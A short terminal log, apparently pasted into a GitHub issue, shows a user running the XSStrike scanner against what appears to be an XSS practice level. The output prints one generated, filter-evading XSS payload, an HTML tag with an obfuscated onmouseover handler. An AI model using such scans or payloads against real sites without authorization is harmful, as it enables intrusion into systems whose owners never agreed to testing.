 KeyboardInterrupt
PS C:\Users\rafae\Downloads\XSStrike-master> python xsstrike.py -u "https://sudo.co.il/xss/level0.php?email=a#"
XSStrike v3.1.5
Checking for DOM vulnerabilities
WAF Status: Offline
Testing parameter: email
Reflections found: 1
Analysing reflections
Generating payloads
Payloads generated: 3072
------------------------------------------------------------
Payload: <HtMl/+/OnmOuseoVer%0d=%0dconfirm()>
Efficiency: 100
Confidence: 10